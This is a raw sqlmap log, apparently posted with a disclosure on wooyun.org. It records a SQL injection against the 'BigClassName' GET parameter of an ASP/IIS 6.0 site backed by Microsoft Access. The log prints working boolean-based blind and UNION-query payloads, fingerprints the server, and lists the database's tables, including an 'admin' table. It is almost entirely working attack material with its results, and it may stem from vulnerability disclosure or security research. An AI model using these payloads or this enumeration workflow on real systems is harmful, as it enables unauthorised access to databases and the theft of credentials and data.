 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: BigClassName (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: BigClassName=%D2%BD%BC%BC%BF%C6%CA%D2' AND 9998=9998 AND 'HyId'='Hy
Id

    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: BigClassName=-6497' UNION ALL SELECT NULL,NULL,NULL,CHR(113)&CHR(10
6)&CHR(120)&CHR(106)&CHR(113)&CHR(86)&CHR(107)&CHR(113)&CHR(84)&CHR(112)&CHR(119
)&CHR(107)&CHR(89)&CHR(97)&CHR(90)&CHR(113)&CHR(112)&CHR(98)&CHR(118)&CHR(113) F
ROM MSysAccessObjects%16
---
[23:08:10] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[23:08:10] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[23:08:14] [WARNING] the SQL query provided does not return any output
[23:08:14] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[23:08:14] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[23:08:14] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[23:08:14] [INFO] retrieved:
[23:08:20] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[23:08:20] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+---------+
| admin   |
| info    |
| news    |
| product |
+---------+
www.wooyun.org